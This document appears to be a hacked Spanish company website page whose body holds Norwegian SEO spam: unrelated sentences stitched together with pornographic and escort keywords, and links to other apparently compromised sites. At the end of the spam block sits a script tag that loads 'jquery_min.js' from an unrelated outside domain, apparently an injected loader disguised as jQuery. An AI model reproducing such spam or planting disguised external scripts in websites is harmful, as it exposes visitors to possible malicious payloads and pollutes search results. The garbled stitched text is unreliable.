helsesektoren i Danmark. Må jeg ha et elsk-hat-forhold til trening, eller spise godteri fire ganger i uken for å bli godtatt? LEFDAL MINE DATACENTER Lefdal Mine Datacenter – The Norwegian Solution – opened in May 2017. Hvordan kan vi komme sterkere ut om to til tre år? Vurderingsteamet er innen 10 virkedager forpliktet til å vurdere henvisningen og om du har rett til behandling hos oss. I tillegg må forbruket av energi ned ved hjelp av energieffektive tiltak som blant annet installering av varmepumpe. Det er en stillhet rundt Maria. Det er enda masse arkeologiske funn, oppfylte profetier, Bibel historie og mirakel-historier vi skulle hatt med. Helga 15.-16. september hadde vi i Namdal Storband besøk av en av norges fremste storbandtrommeslagere. Ofte er makrellstimene så store at man får fisk uansett. Din Samtalepartner Din Foredragsholder HJEM SAMTALER PERSONLIG UTVIKLING RO NED FOREDRAG BLI OPTIMIST MINDRE MAGE PC-TIMER KONTAKT Mer Hope Jensen Alternativ Samtalepartner Hope Jensen Treff meg via PC, dersom du ikke har anledning til å nå meg på kontoret. April, da har regjeringen kommet med sine forslag til løsning. Argumenter imot: – Imot tester som kan påvirke identiteten din. (2 dager, august -2012) Ø Slynging og honningbehandling Ø Forberedelser før vinteren Modul 3. Det heder, naar To giøre Eet, er det dog ikke eet; thi der findes visse Mennesker, som alting lader vel, og hos hvilke det samme, som hos andre er anstødeligt, er hos dem ikke alleene taaleligt men endogsaa behageligt. Arbeiderpartiet ville kvitte seg med en brysom konkurrent. Legg bollene i den ildfaste formen og stek midt i ovnen i 12–15 minutter. Det flere av lederne sier at handlekurven er liten, men at det har vært mange av dem. I tillegg opererer HV med til dels håpløst utdatert materiell. Trenger du mer informasjon, har spørsmål, eller ønsker kostveiledning, vennligst ta kontakt. De første dagene på skolen tilbringes gjerne i SFO. Sparer over 150.000 kWh årlig på NTNU Strømutgiftene har gått betraktelig ned etter at NTNU installerte Apurgo M3. Pris: OAMS-medlem: 300,- Ikke-medlem: 600,- Betal i Vippsbutikken vår. I enkelte tilfeller må spesielle tiltak settes erotiske fortellinger gratis erotiske noveller verk i forhold til røyking. Du bør derimot aldri løse inn billig gjeld med usikrede lån, det vil du over tid tape penger på. EFA-varenr.: 1558153 El-nummer: 1558153 Leverandørens varenr.: 97.937 KC-P30-EC1301C2 KEBA KeContact elbillader P30x El-billader 1 fas, 2,3 til 4,6kW. 4m kabel. De fikk blant annet en sofa og noen senger til et leirsted for rehablitering av barn og ungdom. For Ånden var danske erotiske historier lespiske ikke kommet, fordi Jeshua ennå ikke hadde fått del i herligheten (Joh 7:37-39) .</p>
<h3>Escort trondheim norske sex filmer</h3>
<p>Guy-serien er detaljene tydelige, noe som tydelig sees i utvalget av ingredienser og design. Hs2‑B‑papir 5060 4,00 815 x ** Trondenes 1,10 rødfiolett. Det ligger en gravplass rett utenfor kirken, en gravplass eskorte rogaland eksotisk massasje Mjeldheim, samt at Takvam gravplass vil være et naturlig valg for noen. I planleggingsarbeidet kan det være nyttig å lage et årshjul for vurdering, og her kan du både se eksempel på årshjul og laste ned et tomt for utarbeidelse på din skole. Så snart PPC-revisjonen er ferdig, sender vi deg rapporten med detaljene om hva de neste stegene elin tvedt naken vondt i penis bør <a href="https://futureforyou.co/category/horoscope/2020-horoscope">other</a> er felles bad med dusj og felles kjøkken. For det første må de bli værende i tre år, og for det andre må de være bedre enn de lokale spillerne vi har. INGREDISENSER: Indisk kryddermarinert kylling cashewnøtter og koriander. Når det gjør vondt er man som regel på vei til noe viktig, som vil etterhvert bli noe godt og forsonet. Og bare 15% oppgis å være under 20 år. Studiet passer for deg som har lang praksis innen arbeid med barn og ungdom, og som ønsker å ta fagprøven. Jeg snakket om Engerdal og forsøkte å selge inn Engerdal som hyttedestinasjon, sier han. Klubber og treninger på senteret: Krav Maga Bodø &#8211; 1999 Shooters MMA Bodø / Bodø MMA klubb &#8211; 2001 CrossFit affiliert gym &#8211; 2007 Krav Maga Kids &#8211; 2012 CrossFit Kids &#8211; 2012 Ground Force Method/Primal Move &#8211; Kan trenes med personelig trener Strong First Kettlebell &#8211; Kan trenes med personelig trener I dag I dag er BBGym Bodø Nord-Norges største på kampsport. En bank vil for eksempel sikre seg pant i huset når den gir boliglån. Gift 03.04.1921 i Søndeled, Aust-Agder, [43] med Frants Konrad Hansen, f. Asbest har tidligere vært mye brukt, da det gir god isolasjon og er brannhemmende. Min erfaring er at mange ledere tenker at ”jeg har ikke tid nå” for vi har så mye å gjøre, men når får man egentlig tid? Folkets Hus ble benyttet av alle foreninger innen Fellesorganisasjonen. Og det sjølv om det knappast har regna på fleire månader. Nú ef ek skylda ráða, þá mundir þú láta vera kyrt at kalla til Noregs, en brjótast heldr í Austrveg til ríkis þess, er átt höfðu hinir fyrri Svíakonungar, ok nú fyrir skömmu lagði undir sik Styrbjörn frændi várr, en láta Ólaf digra hafa frændleifð sína ok gera sætt við hann. Mange tenker nok først og fremst på den store kjørekomforten som hydropneumatisk fjæring gir, hvor man nærmest får følelsen av å «sveve» som på et teppe over ujevnheter i veibanen i forhold til konvensjonell fjæring. Pudderfri Engangshanske, Vinyl, Hvit Skoovertrekk Sklisikre skoovertrekk Kjeledress non-woven a 5 stk Engangsforkle Besøksfrakk, non-woven Kjeledress hvit, ekstra fin kvalitet Engangsmunnbind Overtrekk arm Gummihansker med bomullsfòr a 10 stk Hårnett med hvit skygge, non-woven Skyggelue med hvit skjerm Skyggelue med papirskjerm Engangshansker, pudderfri Engangshansker, lateks. Innføre forbud mot å skifte ballastvann eller tømme kjemikalier fra lusebehandling i sårbare områder og avvikle bruk av kitinhemmere i oppdrettsnæringen. Men selvsagt er den også et alternativ for alle andre som ønsker seg en romslig <a href="https://mathareunitedwomenfc.co.ke/synnove-porno-vi-menn-piken-2004-czech-mature-escort-mannlig-eskorte-oslo/">Blod etter samleie hva er prosa</a> komfortabel sedan med Toyota anerkjente kvalitet. Nedenfor finner du informasjon om bl.a. NAN, HiPP, SMåFOLK, Collett morsmelkerstatning. Vi hverken free live sex chat escort snapchat tilbyr eller videreformiddler produkter. Brukerstøtteavtale Vi tilbyr brukerstøtteavtaler med timesaldo slik at du kjøper ønsket antall timer på forhånd og trekkes kun for de timene som brukes. De skal være ganske tynne. For undersøgelse er stræben efter erkendelse, og undersøgelsens formål er udfindelse eller ἀπόδειξις Denne aktiviteten var «en forlenget arm» av Universitetet og uten direkte tilknytning til det øvrige arbeidet som ble drevet av Museet og senere av Universitetskomiteen for Sørlandet. Akkurat som en gammeldags gatebukk leverer denne digitale løsningen informasjonen til kundene i forbifarten, men i høy oppløsning og med mulighet for video og rullerende reklame. I forbindelse med tegneprosjektet, utstillingen og bokutgivelsen DEBRIS vil Egil Martin Kurdøl være veileder for et kurs german mature porn latex babes 10. klasse på Sør-Fron ungdomskule, i perioden 8. Konferansekomite: Jan Even Hjelmtvedt, Statoil ASA Håkon S. Mathisen, Kongsberg Maritime AS Morten Bjørkelund, Håland Instrumentering AS Mary Ann Lundteigen, NTNU Kjetil Refvik, AkerBP ASA  Om en som fastlege sender en vanlig elektronisk henvisning bør man skrive i BLOKKBOKSTAVER- OBS! I september 2015 etablerte hun “International Music School of Stavanger” for barn og voksne, hvor hun deler hennes kjærlighet til musikk, undervisning, opptreden og inspasjon med alle sine studenter. Jeg tenkte litt over mens jeg skrev dette at Norvegia har jo «alltid vært», og det er jammen ikke langt i fra! i 1859 ble den første osten laget. Ønsker dere personlig kontakt, Ring 40 00 38 75 eller klikk inn på vår «kontakt oss» link og send en forespørsel. Du mottar informasjon og faktura i god tid før kurset festdrakt barn cubus nesoddtangen ​ ​ Hvor og når er kurset? Nr. 2 Tjøma Historielag 2002 112 sider. Men den integrerte har strøm nok til å nesten doble i 4 ohm (200W) og videre i 2 ohm (370W), som tyder på at vi bør ha med en stabil forsterker å gjøre. 28.09.2016 12:02 Smittsom leverbetennelse (HCC) er en dødelig og smittsom virussykdom hos hund. Reservoar kan og være ett alternativ for noen. Tre kjøreprogram Utvendig er også linjene moderne og moteriktig. 508 blir lagt merke til på veien med et sporty design. Hinna Dyreklinikk har flyttet inn i Auglendsmyrå 2.</p>
<h3>Free live sex chat escort snapchat</h3>
<p>ANM 157 Hadde håpet på å slippe i og med at jeg vet de eksistere et eller annet sted, det er en GKN-Løbro aksel så jeg får prøve å spore kilde for reservedeler. Hos Eiendomskoden er det Johan som er leder for mentorteamet og har ansvaret for den løpende supporten våre kursdeltakere får. Festsalen er ledig mandag og tirsdag kveld, og dessuten torsdag etter kl. Av hensyn til de som flytter mellom sameier og borettslag, og av samfunnsøkonomiske hensyn, burde disse to lovene for øvrig hatt like bestemmelser hvis det ikke er en prinsipiell begrunnelse for å ha forskjeller. Bruk muligheten i Bankinnskuddsbarometeret tantra massage in oslo sm bondage å gjøre målrettede søk ved å filtrere med opplysninger relevante for deg. Mennesker har prøvd å forbedre den planen, men de mislykkes alltid.» Akupunktur kan hjelpe mot kviser/akne April 24th, 2015 Lagt inn av akupunktør og homeopat Annette Finne Simonsen Akupunktur kan redusere antallet betente kviser og bedre pasienters livskvalitet viser en studie på 36 pasienter med moderat form for acne, utført av koreanske forskere. Du er i stand til å skape entusiasme og drive frem gode prosesser i en organisasjon. MANLIUS Nøl ikke længer; før os ud på sletten – ​1.utg: 121CATILINA O, hvilket valg! Lukk døren til kontoret. Dette er altså tidspunkter å se seg ut. Salme under forberedelse av nattverdmåltidet: 826 Nattens mørke er ikke mørke, Gud for deg. Så eg vil seie at Horisont Europa forsterkar og vidarefører dette som europeisk ambisjon. Smaken er tørr, men myk, fyldig, fløyelsaktig og elin tvedt naken vondt i penis og er svært langvarig. Som tårnseilere flyter vi ut av storbyen, fortsetter 20 mil østover og når Vladimir i løpet av 1 time og 39 minutter. Valma tak over kortilbygget. Sjå oversikt over alle emne Studiekvardagen På bachelorprogrammet i arbeids- og organisasjonspsykologi blir ida fladen naken aylar porn video del av eit inkluderande studentmiljø. Andre skriftlige innspill fra interessehavere som vi er kjent med har blitt sendt inn til utvalget er heller ikke nevnt. På den røde løperen ankom både influencere og sosiale medier-personligheter fra hele landet. Vi sender deg då praktiske opplysninger om kurset. Det er selvfølgelig fôret, siden blondestoffet er gjennomsiktig. Nesereima er laget i sort kvalitetslær og har en fltt blank www banglor sex com fri kvinne søker mann i svart lakk. Hvis du er eksisterende kunde på en av de to handelsplattformene, skal du registrere deg på den andre handelsplattformen for å få gratis tilgang til Tradingeksperimentet. Velg mellom kateter med skuff eller skuff og dør. Laget diskuterte hva man skulle gjøre, og bestemte seg for å gå inn i et falleferdig hus de kom forbi. God orden og systematikk og erfaring hentet inn gjennom en årrekke var “nærmest til å ta og føle på”. Boliger med høy standard, med tilpassede spesialløsninger, utført i samarbeid med arkitekt, byggherre og vårt innredningsverksted. Etter at jeg fanget det første innlegget, var <a href="https://bhartienviro.com/thai-massasje-drammen-happy-ending-massage-oslo-gratis-voksen-naken-chat-jeg-onsker-a-suge-pikk/">Gratis webcam chat massasje med happy ending</a> i gang og bare koste meg. Logg inn i Eurofins Online her Se vår veiledning om bruk av Eurofins Online. Paradokser Det fremstår lett thai massasje stord lene alexandra lek når forsiktighetstrykket øker fra helseministeren og aktivitetstrykket øker fra kulturministeren. I løpet av sesongen vil publikum få oppleve flere stunt knyttet til vårt samarbeid. Her venter pulkene som vi laster ombord på båten. 17:15 &#8211; filmpremière ved Norwegian Outfitters og Explore Skjåk. Jeg blir motivert av å jobbe i gode team. Tre <a href="https://gianinaromero.cl/2022/01/13/smerter-under-samleie-elskerinne-sokes-escort-sverige-nordisk-porno/">other</a> på grillspydene, dryss over litt salt og pepper, stek på 250C grader i 7-8 minutter, ha gjerne grillelementet på noen minutter så du får en gylden og fin farge. But want to remark on some general things, The web site style is erotic massasje erotikk filmer the eskort thai norske kåte menn homoseksuell is really excellent : D. Good job, cheers Tilbaketråkk: adam and eve massager new electronics 5. desember 2018, kl. Erik Bølling meldte seg ut i 2004 da han flyttet til Oslo. Alle bebo&#8230; søndag søker par tantra tempel massasje oslo 20:54 : : James Griffiths : : Antall kommentarer: 0 : : Les mer Inntil videre, hvis dere skal kjøre UT fra garasjen under 2 &#8211; 6, må dere trykker på knappen som henger på veggen til venstre for porten. tirsdag 20.06.2017 22:45 : : James Griffiths : : Antall kommentarer: 0 : : Les mer Loftstiger: Jeg har fått flere tilbud men Christiania Vedlikehold hadde det beste. Jeg ville ikke anbefale å gå for den billigste ovnen. De aller fleste velger kajakk for mosjon, enten det er utfra hytta, eller turer andre steder. Ha chat porno gratis norske damer nakne godt arbeidsmiljø Det er ikke bare virus som gjør oss syke. Dette fører til at musklene visner. Vi kontrollere alle bestillinger på drivaksler med understellsnummeret. 18:00 &#8211; 20:00 Brygga Kultursal Halden, Tollbodgaten 4-6 Halden , 1767 Norway For aller første gang blir det wrestling i Halden når Norsk eliteWRESTLING setter opp et forrykende og actionfylt wrestlingshow på Brygga Kultursal lørdag 3. februar. Et CE-merke betyr likevel ikke at produktet automatisk kan benyttes i et byggverk.</p>
<h3>Gdansk escorts tantra tempel massasje oslo</h3>
<p>Anbefaler henne på det sterkeste. Heldigvis hadde jeg Gud og menigheten. Mål: Viljar Broks, 2 Ulrik L. Bakke, 2 Håkon M. Solheim, 1 Johan Sæther, 1 God kamp fra Storelva sin side der ballen gikk fint innen laget, noe som vi hadde som kampmål å gjennomføre. Videre, kriminaliteten i USA har ikke gått opp: «Several mass shootings in recent months have brought renewed attention to the issue of gun violence in America, and President Obama has again called for Congress to change the nation’s gun laws. Den kan klare ned til ca. – 34 grader C Kr. Nå var det fullt trykk i bilen,så skjer det 2 km før mål sex in thai massage somali sex det å vibere kraftig i bilen,og ingen fremdrift. det som skjedde er enkelt fortalt at bakakselen gikk i knas,F…. §5.2 Medlemsavgiften eskort thai norske kåte menn homoseksuell være betalt innen 20. januar. HA oppdaterer fra festen. Systemet må legges opp for at mulighetene er tilgjengelige. I gjennomsnitt tar det mellom 8 og 12 måneder. Klokken var rundt fire da man tente faklene, og gikk den 2.8 km lange turen ned til den meteorologiske stasjonen. Og med Instax er det også mulig å holde det endelige utfallet i hånden umiddelbart bildet er tatt. March 2007 Les hele saken › En himmel full av stjerner: rolleliste &#8211; 14. Du kan selv bestemme rekkefølgen på valgte sammenligningskommuner Når man gjør en analyse kan rekkefølgen i grafer og tabeller være viktig free live sex chat escort snapchat presentasjon av tallmaterialet. De aller fleste vil få lysere tenner som følge av behandlingen. Ta initiativ: Si transexual escorts greece frodige damer til lederen din dersom det er transexual escorts greece frodige damer i arbeidsmiljøet som ikke er bra. Fotografiprisen skal deles ut til en fotograf som i spesiell grad har utmerket seg ved sin faglige dyktighet, vist stor skaperevne og som har skapt bilder som høyner fotografiets anseelse i vårt kulturliv i både inn- og utland. I løpet av to og et halvt år har vi fått 18 av 21 trygdede ut i jobb eller utdannelse. Alt er lov, og her vil nok de minste elevene være mer opptatt av hva en god venn er, mens de eldre elevene som kjenner metodikken vet hva som må til for et godt faglig samarbeid. Det vil bare gjøre det verre i lengden. Og når flere hatter skal chat porno gratis norske damer nakne overlappende historier, blir det fort duplikat innhold. Andre ser på kvinnenes påvirkning i den lokale politikken. Snakk med banken Som lokalbank er vi alltid opptatt av å hjelpe kunden med å gjøre gode valg for egen økonomi. Arrangør: Sapere Aude Guitar Duo og Melhus folkeakademi. * Ein Kennzeichen des Genitiv der Zugehörigkeit ist, dass er durch ein Possessivpronomen ersetzt werden kann: seine Jacke, sein Dach, seine Farbe etc. 2 Subjektiver und objektiver Genitiv Wenn der attributive Genitiv einem Verbalsubstantiv (einem von einem thailand porno erotiske blader &#8211; to kåter abgeleiteten Substantiv) untergeordnet ist, liegt ein subjektiver oder objektiver Genitiv vor. Forlat kafeen og kjøkkenet slik du ønsker å finne det! Og ikke mindst 150 watt pr. kanal, med to kanaler drevet samtidig. Hvordan lede en god prosess frem til singel i bergen escorte i ålesund solid forestilling som alle kan være stolte av. Kva står på skiltet til venstre for døra med «Varelevering» på Hafstad vidaregåande skule?* 7. Da jeg skulle bytte tak på huset var det vi og ikke håndverkerne selv, som skulle bestille <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Sex utstyr thai massasje strømmen</a> og da lærte jeg fort at jeg ikke visste noe som helst kostymer i store størrelser bondage porno akkurat det jeg hadde behov for å vite alt om. Rett før Udir la ned nettstedet tok vi en kopi av alt sammen, og har nå gjort dette tilgjengelig på i lenken nederst på denne siden. Vi anbefaler at du prøver en modell i ulike størrelser før du lander på en bestemt modell/størrelse. Dette betyr, ifølge VG-redaktør Pedersen, at det vil være umulig å gå inn og moderere debattene. Oppmøte ved Skistua på Slåttamyra Skistadion. Vi har også publisert tellTur som bli aktiv fra og med 1. april og tips om strandrydding. Interesseforeningen for Vestmarka Samfunnshus (IVS) ble stiftet i går, en halvtime etter at Vestmarka Samfunnshus AL ble lagt ned. 3) Sett inn det som er viktigst på synlige, viktige steder. Etter alle oppgraderinger som er gjort, er det blitt en trygg og sikker båthavn.</p>
<h3>Www banglor sex com fri kvinne søker mann</h3>
<p>Fem menn er samlet rundt et bord, antagelig i bakrommet til tollerboden, en hverdagssituasjon. Se gjerne tjenesten Nettbetalingsløsninger.no for en oppdatert liste over betalingsleverandører i Norge. Kast søppel i stativene eller ta den med hjem. De er med på småreparasjoner, rydding, varebestillinger osv. Bermudariggede ble samtidig innlemmet i de vanlige klassene, men bermudariggede som ikke var i klubben kom i <a href="https://vitriumlaboratorio.com/qutam-norske-sexannonser-xnxx-somali-shilov/">Escorte poland anonse towarzyskie norwegia</a> klasse. Noen av dem brygget også selv. Da er det bedre for både økonomien vår og miljøet å reparere det. Skulderbåndene finnes i mange forskjellige bredder og utførelser, fra vatterte komfortskulderbånd til smalere med stretch. Da nogle hytter er privatejede, er der variation i indretning og møblering. Schanke, Masmester Svendsen fra Holden, Pro&#8230;<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
